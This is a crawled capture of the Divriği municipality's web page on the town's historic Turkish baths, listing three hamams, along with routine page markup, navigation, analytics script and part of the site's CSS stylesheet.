

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://divrigi.bel.tr/hamamlar.aspx
body_size: 9020
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="UTF-8" /><title>
	Divriği Belediye Başkanlığı | DİVRİĞİ HAMAMLARI
</title><meta http-equiv="Content-Language" content="tr" /><meta name="description" content="Divriği Belediye Başkanlığı Resmi Web Sitesidir. Tüm Hakları Saklıdır" /><meta name="keywords" content="Divriği Belediye Başkanlığı, Divriği belediye başkanlığı, Sivas ilçeleri, Divriği nerede, Divriği&#39;ne nasıl gidilir, Divriği belediye başkanı kimdir, Divriği belediyesi, Divriği belediye, Divriği ilçesi, Sivas belediyesi, Sivas ilçe belediyeleri" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="robots" content="index, follow" /><link rel="icon" href="favicon.html" type="image/x-icon" /><link rel="shortcut icon" href="favicon.html" type="image/x-icon" /><link rel="stylesheet" type="text/css" href="bs3/css/bootstrap.css" media="all" /><link rel="stylesheet" type="text/css" href="css/styles.css" media="all" /><link rel="stylesheet" href="css/flexslider.css" type="text/css" media="screen" /><link rel="stylesheet" type="text/css" href="js/rs-plugin/css/settings.css" media="all" /><link rel="stylesheet" type="text/css" href="css/responsive.css" media="all" /><link href="css/colors/color3.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="css/fonts/css/font-awesome.css" /><link rel="shortcut icon" type="image/png" href="/img/favicon.png" /><link href="https://fonts.googleapis.com/css?family=Nunito|Yanone+Kaffeesatz" rel="stylesheet" /><link href="https://fonts.googleapis.com/css?family=Titillium+Web:600" rel="stylesheet" /><link href="https://fonts.googleapis.com/css?family=Lobster" rel="stylesheet" /></head>
<body>
    <form method="post" action="./hamamlar.aspx" id="ctl01">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="TZcp3L1FZxA8g63NNIjYmOPLJ3y5iHJi0TUgmk6FR231N4nTYB6SQ/hPh58ZiWAJbjapwzLHt2bfYXl6eNuai8/uZ/MR29DLG2Vl+s+Unj15cKXdlx94a9H8L10qDZiYVKzFMCw7IS2xSnI50cGWSJ8IC82YwuDMoC1mYABAwQGnlFDLGHW6ZYWha+auP9YpYDpumxl0NsvZhAp/[base64]/cznpm1WAgwNnwrjP0vqp/Arpcve+NvHjYkpVDV9MvyonCt/CSE1PGXKJDb5wnpCYjWHeEHeFqwbVKI/r2z2XigOojsFZC+kKqulDCek4cYwT85aQkz8cHRQO7haBYweL6Mn/oF3F2fD94GTyFK+N1TjOGX/BUR4bc1ZIZqwfN+oQa6iMZnm1He4Ut55/U2kQcD2P9bygJEG9lVDgIwaK+kd5rqY6Fz+f6CmirztZ01oaHDetkwNVzlbUAD5TtMRaiswO0tbOmoBebegHigHYD1ddJTOgZUVMGLogmlfXgdW6NwCm+OKVLT8H3EYk8Wy/PIoBW/sOLvM+S8ZrBSgsJOMhLcWtHV7l+gKmSQdSc0ZscBEyJBRTB/UlQoCIty328V8B4sfplDEhxJNeAQ7DXe0hhI1KNe02IyW8JTe/sfki58S66N69LpyCzucgDHcyccX8gcD2t0sacRU7FEeSB2nqz5W9DGktGv6ShAOcxg3Y1g2iVN+N0n9OlAHxBTJ7yPaAEWizEPQodrWoEMupqvmyG3KgX3oj1GLi1VTqwHBTzKer3hX2rO6x8f+yLiuCoSg4H/0Ab+5JI6K1XvViPNZJPLfx5SJLyx9a4Pz3QD3v3JAMphO9GRjgcHn1gE74YGwqRipYWv9NfKEIkoZPK7n0YdmBHp5xq+f7bVH1mlg51N+JgJno4WdIoaEbwDiTW4zIKpM3OTfgz1f8RPi7QYWCm/CJSc/v/ttNX09W0utjFfLBDpll+ewla9WViM25BGmIU+VXtDIknS2w5BqfEPAv5lU/oMKH3NRkaRiaevLtkcwDgM0LSf4LYTRFlZH/nkNlWPbTmdpjiT2kATXVhxc2Y+rLqH/2ioHh6uME+6hsPqzy/ZpplAr+Hkl6QXCnXcvfsATxX3L/knwZhl1jYo7Jtle6dhK3FqAwaxXfBKqz77v8ymZalW4355uCYh/zARt2urSEAH/Hmr3RSd4looOTAUmwUQq1OKux/7Fbn6JOP3Wvcv/SsgTOSroFiJg/[base64]/YP2pvywh2rgk7WHMv2qBl4ZZeC2Vxw8AUOrA8JvXwBM4hz8acn9pjsgw/ZiC2Ls0nNMLAF2VQ07/[base64]/OyjLq6x83/lgf/[base64]/mb2R3JQBpe++NKwERqkAdIK8esIAvIEC9ef0KM+p6Bpklv/BynTTL4YUQ8I+aQqnoRUZ/+gu9RVYYAK4CBUK4IQdKLpWwDhoIEpdN9IObqBC35jefkzicJnHS37FnWRnsL4K7xYftIi5CL/v5FrrEGDt+vairWKXqjMa7ygdzCx8IGN85eWrD5+tbkeNABfF3boZgpVr7gZdKweIjwkLsunWdgf21VFbPON9wfhbl1DTEhTEaJWDRRjV3gnM3IVolpEbcQyf2vVPz3lS6JYbe8lvBH0ik7+FA3DghMpMK9Fjt9ibgvWo0r/QoOrrGSSYpjG3rkDrO6vLpGvK7n5xVDwQb77hz4amvjdHtE6wSoWFnfvTA84Zm8BnoWOOnBNwiggHABd7Rbz8EOg6Vq0zFFDInATHpkE3rxLltpAI6hM90kGpiSW3ulAqvEZfxKpR6QNVW0PY6phipA4EIREMnbVPM6l4d+PAPzFMVRzhXljDkPukp/7oW4iGr1wH0iBL1rtgSDAafbCU4rem1en1UrAtvfyuZOb7tumh9sABJx/5+JmBwM+yK9iGd1Xvu+ugQ5/W1PpGzwtAb+/BaQ710uuzEgngm1PMFXB7OKJxmnS8JuEdp9ffHMWF5k2uALDwQ0/sNvuoVV+CRyUWvmQKlkUwCdFyqHzWiinVg7BFY1MkXNGuQTXEfpDB5h3+fwQk+7S9hcd+/[base64]/TjMRM/xWbbgS1IjEeSVMTwIseiB+BZu6XvA/C1x8CI/IZseceNy6qL7brU0KiTajJeK0MhP+aTBUyCW78HEPxa6TKxnjV6eke81U4JS4kaPzCQt7ou0s5/hCND+v1b33fzj5BUD9194sObx2CBqFQm6GuHeRuxInkZAxicDKPyR0JxgxOUvJnT2K7z/AM9oNbyf8AYrPK/DqtdGr0TWEv7+8D3ERAjnsSgA97hXu97peKdHzL4OVQkeLoLIDSHYWBXTw4hxDJbtf0MmKNF4msH6l1HoFQMRckuHmyeiMsRiwzJIODfQfbN6SyuSf8uwGhTVjEl76KE4b+IP6J65IZyFhNGkpr+2MgUuOdPCOqoq7QplaF2SaqjYIsY4mwDJ5wYGFi3vmxeczpyh/6B9V4MzGLIujZ37udzg3P+tN9vLuQ/08eCN6edG3vZiGtlL2DSHw1qEO/9kE7ZUQp+QNNSXmA+bnVdYj2wug0RETDPZ98T/CIlDst75K8oo3i3fJ68HLNdIAWCwf4DJBfDjLMG2NBWZXOQP4yFL6v5SwvuEN3HdlF/vfN7FeToXtEtvnLEf3RdcezG3OqKcT9u9vMIly956WuntcdEUtcIPIDCpNM0aZM5/mMMd0JT4n/6jiWGpPY02O2jfxkkCzNIQ9gekc8JCMix82jAgFNguTQEbGhEvO2OVGcUH149/YvphZmD88Da9ONZkqnWb5vID15g5JFE+dN9vvox+oH7uacg7ER14Spa+ajqJozEAeAKmSgOLh/Gsxe/xvXbyXHGGDPbJfxlcXjydnEemmCqW55RI8nGF99b1qrf9novnSiyY2pOxSVBTsfvaK1jHHxJyIDHnVoaxSCDDN0UgvNusGvwejjpRqfwDLa5y+VwLpgcwCrq5kOnSU/DMWpxANaFMxytqWv7QKjpwMcy9uJxSfXliXO2jikmw0RGLE75/aOOW5MtIQgwjKHVeBgG2qFWlQ8gOVTPtQkXEfYeoUygy6ngrGY2vptssZsPGUBqLfHTcttlUS53XzAQrdWP2hy8aKKq1kcUK6wfHy6PGlKZQG3CHXilHPa3GDuTl574ZA7nCOzxMRb89CLq2GA5JRj9xCK+Rw5jO0h7Hyf/q+FJMOSF56kiHB363UhxSkMOYy8CJjwOO34R5uFxKGdK9z/3Kv/iVVT3XJLF8ZFN6cAnbTlzwtxz8omm2UNAM5W78hpML3bztbeOHUeLcAt2QiZeDv37UWY2WOctFMCH6LLsrP0xdvvq6XpP9CZ09CLuEYSR86f3qZX4iw0thLZAr54KeALwmlr5c9SaZ16LtzYIjc3u7mpvP5tBLHeXroOuIVf40xErOWhK/X2ZMpdVUBYtJ9ahtNiqePqDHm/58SYDvPfsCdH3wQN99PQM05DGXBmP6ZxMNcdjy+hXn5MOlaWW84aM/p7vBo4VF1TtUMEjXn7Wt9cs9mhT7pGl+uzF+TZWYQDvej6W/Ebiq7fTHEBGe2idOvOWO/io0IX6OnPYkiGgIeBvdHLpRHAMqUEzL9w98yPLhUbEkssbVhi4cuWJXpo9JZm0gTftgvPpq9AAKUfDwKZPe2nugZjcHyn9P6BXmAep6N9llWA7UgdyoJTgPVTG0oN9NYH6i6V2EiVPFyeGidoZJNgTyQdN0oXSHeaWquEZysOrsWoeqdcFs0ua5pos4Wq/gRaHXlYB910diIduDx3QKtbpmYkciFiLw+M0lmUWGlA1ksrf7pUSlKj+ijudGTVOTN4Xd+DYsx9ewY1UDIcoueHsaXUQTR3BcdmnmtfN2ZxCaI+/OfOuuiX1goqU9OnYuT" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="176C9672" />
</div>
        <div id="wrapper">
            <header>
                <div id="top-header">
                    <div class="container">
                        <div class="row top-row">
                            <div class="col-md-9">
                                <div class="left-part alignleft">
                                    <span class="contact-email small" style="color: #fff;">bilgi@divrigi.bel.tr</span>
                                    <span class="contact-phone small" style="color: #fff;">0 (346) 418 11 13</span>
                                </div>
                            </div>
                            <div class="col-md-3">
                                <div class="right-part alignright">
                                    <a href="https://online.divrigi.bel.tr/ebelediye" target="_blank" style="color: #fff; float: right;">e-Belediye&nbsp;|&nbsp;</a>
                                    <a href="https://www.instagram.com" target="_blank" style="color: #fff; float: right;">Instagram &nbsp;|&nbsp;  </a>
                                    <a href="https://twitter.com" target="_blank" style="color: #fff; float: right;">Twitter &nbsp;|&nbsp;</a>
                                    <a href="https://www.facebook.com" target="_blank" style="color: #fff; float: right;">Facebook&nbsp;|&nbsp;</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="main-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-1 col-xs-12">
                                <a id="site-logo" href="Default.aspx">
                                    <img src="img/logo.png" alt="Divriği Belediye Başkanlığı" />
                                </a>
                            </div>
                            <div class="col-md-9 col-xs-12">
                                <nav class="main-nav">
                                    <span>Menü</span>
                                    
                                            <ul id="main-menu">
                                                <li><a href="Default.aspx">&nbsp;Anasayfa</a></li>
                                        
                                            <li>
                                                <a href="#">DİVRİĞİ</a>
                                                
                                                        <ul>
                                                    
                                                        <li>
                                                            <a href="kisacaDivrigi.aspx">Kısaca Divriği</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="iklimveCografya.aspx">İklim ve Coğrafya</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="turbelerVeKumbetler.aspx">Türbeler ve Kümbetler</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="divrigiEvleri.aspx">Divriği Evleri</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="kaleler.aspx">Kaleler</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="hanlar.aspx">Hanlar</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="camiiler.aspx">Camiiler</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="hamamlar.aspx">Hamamlar</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="kiliseler.aspx">Kiliseler</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="yemek.aspx">Yemek</a>
                                                        </li>
                                                    
                                                        </ul>
                                                    
                                            </li>
                                        
                                            <li>
                                                <a href="#">BAŞKAN </a>
                                                
                                                        <ul>
                                                    
                                                        <li>
                                                            <a href="baskaninOzgecmisi.aspx">Başkanın Özgeçmişi</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="baskaninMesaji.aspx">Başkanın Mesajı</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="misyonumuz.aspx">Misyonumuz </a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="vizyonumuz.aspx">Vizyonumuz</a>
                                                        </li>
                                                    
                                                        </ul>
                                                    
                                            </li>
                                        
                                            <li>
                                                <a href="#">KURUMSAL</a>
                                                
                                                        <ul>
                                                    
                                                        <li>
                                                            <a href="organizasyonSemasi.aspx">Organizasyon Şeması</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="meclisKararlari.aspx">Meclis Kararları</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="encumenKararlari.aspx">Encümen Kararları</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="encumenMeclisUyeleri.aspx">Encümen & Meclis Üyeleri</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="muhtarlarimiz.aspx">Muhtarlarımız</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="kurumPersonellerimiz.aspx">Kurum Personelleri</a>
                                                        </li>
                                                    
                                                        </ul>
                                                    
                                            </li>
                                        
                                            <li>
                                                <a href="formlar.aspx">FORMLAR</a>
                                                
                                            </li>
                                        
                                            <li>
                                                <a href="#">PROJELER</a>
                                                
                                                        <ul>
                                                    
                                                        <li>
                                                            <a href="tamamlananProjeler.aspx">Tamamlanan Projeler</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="devamEdenProjeler.aspx">Devam Eden Projeler</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="planlananProjeler.aspx">Planlanan Projeler</a>
                                                        </li>
                                                    
                                                        </ul>
                                                    
                                            </li>
                                        
                                            <li>
                                                <a href="#">MEDYA</a>
                                                
                                                        <ul>
                                                    
                                                        <li>
                                                            <a href="fotoGaleriListesi.aspx">Foto Galeri</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="videoGaleriListesi.aspx">Video Galeri</a>
                                                        </li>
                                                    
                                                        </ul>
                                                    
                                            </li>
                                        
                                            <li>
                                                <a href="haberler.aspx">HABERLER</a>
                                                
                                            </li>
                                        
                                            <li>
                                                <a href="#">İLETİŞİM</a>
                                                
                                                        <ul>
                                                    
                                                        <li>
                                                            <a href="iletisim.aspx">Bize Ulaşın</a>
                                                        </li>
                                                    
                                                        <li>
                                                            <a href="kentRehberi.aspx">Kent Rehberi</a>
                                                        </li>
                                                    
                                                        </ul>
                                                    
                                            </li>
                                        
                                            </ul>
                                        
                                </nav>
                            </div>

                            <div class="col-md-1 col-xs-6">
                                <a href="https://online.divrigi.bel.tr/ebelediye" target="_blank">
                                    <img src="img/e-BelediyeLogo.png" alt="Divriği Belediye Başkanlığı e-Belediye" class="img-responsive" style="max-height: 70px; max-width: 90px; margin-top: 16px;" />
                                </a>
                            </div>
                            <div class="col-md-1 col-xs-6">
                                <img src="img/ataturk-2.png" alt="Divriği Belediye Başkanlığı" class="img-responsive" style="max-height: 70px; margin-top: 10px; float: right;" />
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div id="header-banner">
                <div class="banner-overlay">
                    <div class="container">
                        <div class="row">
                            <section class="col-sm-6">
                                <h1 class="text-upper">DİVRİĞİ HAMAMLARI</h1>
                            </section>
                            <section class="col-sm-6">
                                <ol class="breadcrumb">
                                    <li class="home"><a href="Default.aspx">Anasayfa</a></li>
                                    <li class="active">DİVRİĞİ HAMAMLARI</li>
                                </ol>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="main-contents">
                <div class="container">
                    <div class="row">
                        <div class="col-md-9">
                            <div class="row">
                                <div class="col-md-12">
                                    <div class="tour-plans">
                                        <div class="post-desc">
                                            <h4>DİVRİĞİ HAMAMLARI</h4>
                                            <p><div>
	<span style="font-size: 14px;"><span style="font-family: verdana, geneva, sans-serif;"><strong>&ldquo;Divriğideki tarihi hamamlar;</strong> Aşağı Hamam (Hamam-ı S&uuml;fla-Acı Hamam-Kayaoğlu Hamamı) Bekir &Ccedil;avuş Hamamı ve İmamoğlu Hamamlarıdır.</span></span></div>
<div>
	&nbsp;</div>
 </p>
                                        </div>
                                        <br />
                                    </div>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <aside id="sidebar" class="col-md-3">
                            <div class="sidebar-widget">
                                <ul class="nav nav-tabs text-upper" style="background-color: #000000">
                                    <li class=""><a href="#popular-posts" data-toggle="tab" style="color: white;">KISA YOLLAR</a></li>
                                </ul>
                                <div class="tab-content gray box-shadow1 clearfix marb30">
                                    <div class="tab-pane active" id="popular-posts">
                                        <ul class="rc-posts-list list-unstyled">
                                            
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="baskaninMesaji.aspx">Başkanın Mesajı</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="kisacaDivrigi.aspx">Kısaca Divriği</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="formlar.aspx">FORMLAR</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="iklimveCografya.aspx">İklim ve Coğrafya</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="baskaninOzgecmisi.aspx">Başkanın Özgeçmişi</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="haberler.aspx">HABERLER</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="fotoGaleriListesi.aspx">Foto Galeri</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="encumenMeclisUyeleri.aspx">Encümen & Meclis Üyeleri</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="iletisim.aspx">Bize Ulaşın</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="videoGaleriListesi.aspx">Video Galeri</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="kentRehberi.aspx">Kent Rehberi</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="turbelerVeKumbetler.aspx">Türbeler ve Kümbetler</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="vizyonumuz.aspx">Vizyonumuz</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="divrigiEvleri.aspx">Divriği Evleri</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="misyonumuz.aspx">Misyonumuz </a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="organizasyonSemasi.aspx">Organizasyon Şeması</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="kaleler.aspx">Kaleler</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="meclisKararlari.aspx">Meclis Kararları</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="hanlar.aspx">Hanlar</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="camiiler.aspx">Camiiler</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="encumenKararlari.aspx">Encümen Kararları</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="hamamlar.aspx">Hamamlar</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="tamamlananProjeler.aspx">Tamamlanan Projeler</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="kiliseler.aspx">Kiliseler</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="devamEdenProjeler.aspx">Devam Eden Projeler</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="yemek.aspx">Yemek</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="planlananProjeler.aspx">Planlanan Projeler</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="muhtarlarimiz.aspx">Muhtarlarımız</a>
                                                        </h5>
                                                    </li>
                                                
                                                    <li>
                                                        <h5 style="text-transform: uppercase;">
                                                            <a href="kurumPersonellerimiz.aspx">Kurum Personelleri</a>
                                                        </h5>
                                                    </li>
                                                
                                        </ul>
                                    </div>
                                </div>
                            </div>

                        </aside>
                    </div>
                </div>
            </div>
            <br />
            <hr />
            <footer>
                <div id="ft-footer">
                    <div class="footer-overlay">
                    </div>
                </div>
                <div id="#ex-footer">
                    <div class="container">
                        <div class="row">
                            <div class="foot-boxs">
                                <div class="foot-box col-md-3">
                                    <span class="contact-email">bilgi@divrigi.bel.tr</span>
                                    <span class="contact-phone">0 (346) 418 11 13</span>
                                </div>
                                <div class="foot-box col-md-4">
                                    <span class="">Tüm Hakları Divriği Belediye Başkanlığı Tarafından Saklıdır.</span>
                                </div>
                                <div class="foot-box col-md-5">
                                    <a href="http://www.solosistem.com" target="_blank">&copy; 2018 creative ßy Solo Sistem Bilgi Teknolojileri</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>
        <script type="text/javascript" src="js/modernizr.custom.17475.js"></script>
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="bs3/js/bootstrap.min.js"></script>
        <script type="text/javascript" src="js/script.js"></script>
        <script src="js/styleswitcher.js"></script>
        <script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-129019185-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('js', new Date());

            gtag('config', 'UA-129019185-1');
        </script>
        <!--[if lt IE 9]>
			<script type="text/javascript" src="js/html5shiv.js"></script>
		<![endif]-->
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://divrigi.bel.tr/css/styles.css
body_size: 10575
content:
/* Template CSS Styles */
.container{
    padding: 0;
}
#top-header {background:#ffe300;}
.top-row {padding:8px 0;}
.contact-email, .contact-phone {float:left; line-height:14px; margin-right:20px;}
.contact-email {padding-left:26px; background:url(../img/icons/envelope.png) 0 center no-repeat;}
.contact-phone {padding-left:22px; background:url(../img/icons/phone.png) 0 center no-repeat;}
.header-social {float:left; padding-left:15px; border-left:1px solid #292c2f;}
.social-media {margin:0; list-style:none;}
.social-media li {float:left; margin:0 5px;}
.social-media li a {float:left; height:14px; width:14px; line-height:14px;}
.social-media li a.sm-yahoo {width:20px; background:url(../img/icons/yahoo.png) center center no-repeat;}
.social-media li a.sm-facebook {width:10px; background:url(../img/icons/facebook.png) center center no-repeat;}
.social-media li a.sm-rss {background:url(../img/icons/rss.png) center center no-repeat;}
.social-media li a.sm-flickr {background:url(../img/icons/flickr.png) center center no-repeat;}
.social-media li a.sm-instagram {background:url(../img/icons/.png) center center no-repeat;}
.social-media li a.sm-windows {background:url(../img/icons/windows.png) center center no-repeat;}
.social-media li a.sm-stumble {background:url(../img/icons/stumble.png) center center no-repeat;}
.social-media li a span {text-indent:-9999px; font-size:0; line-height:0;}
.right-part {width:400px;}
.top-link {float:right; line-height:14px; padding-right:15px; margin-right:15px; border-right:1px solid #292c2f;}
.search-input {float:left; width:120px; font-size:12px; color:#292c2f; height:16px; line-height:16px; background:transparent; border:none;}
.search-submit {float:left; width:12px; height:14px; padding:0; margin:0; background:url(../img/icons/search.png) 0 center no-repeat; border:none;}

/* main menu */
#main-header {background:#ffffff;}
#site-logo {width:180px; height:80px;}
#main-menu {float:right; margin:0; padding:0; }
.main-nav span {display: none;}
#main-menu li {
    display: list-item;
    float: left;
    list-style: none outside none;
    margin-left: 8px;
    padding: 20px 10px;
    cursor: pointer;
    position: relative;
}
#main-menu li a {color:#010101; display:block; line-height:20px; padding:10px 0; font-size:13px; font-weight:700; text-transform:uppercase;}
#main-menu li:hover > a, #main-menu li.current-menu-item > a {color:#fff;}
#main-menu li ul, #main-menu li ul li ul {
    background-color: #ffffff;
    border-top: 3px solid;
    left: 0;
    opacity: 0;
    visibility: hidden;
    padding: 10px;
    position: absolute;
    top: 100%;
    margin-top: -10px;
    width: 190px;
    z-index: 1191;

    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}
#main-menu li ul li ul {top:0; left:100%;}
#main-menu li ul li, #main-menu li ul li ul li {
    float: left;
    margin: 0;
    padding: 0;
    width: 100%;
}
#main-menu li ul li a, #main-menu li ul li ul li a {
    float: left;
    font-size: 12px;
    line-height: 20px;
    padding: 10px 5px;
    width: 100%;
    overflow: hidden;

    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}
#main-menu li ul li a:hover {
    padding-left: 15px;
}

#main-menu li:hover > ul {
    left: 0;
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}
#main-menu li:last-child ul {
    left: auto;
    right: 0;
}
#main-menu li:hover > ul li:hover ul {
    left: 100%;
}
#main-menu ul li:hover {
    background-color: rgba(228, 142, 105, 0.13);
}
/* common classes */
.alignleft {float:left;}
.alignright {float:right;}
img.alignleft {margin:10px 20px 10px 0}
img.alignright {margin:10px 0 10px 20px}
img.aligncenter {margin:10px auto}
.mart10 {margin-top:10px;}
.marb10 {margin-bottom:10px;}
.mart20 {margin-top:20px;}
.marb20 {margin-bottom:20px;}
.marb30 {margin-bottom:30px;}
.text-upper {text-transform:uppercase;}
.btn {transition:background-color .3s ease, border-color .3s ease; -moz-transition:background-color .3s ease, border-color .3s ease; -webkit-transition:background-color .3s ease, border-color .3s ease; -o-transition:background-color .3s ease, border-color .3s ease; -ms-transition:background-color .3s ease, border-color .3s ease;}
.headline { font-weight:700;}
.gray {background:#f1f1f1;}
.dark-gray {background:#e6e6e6;}
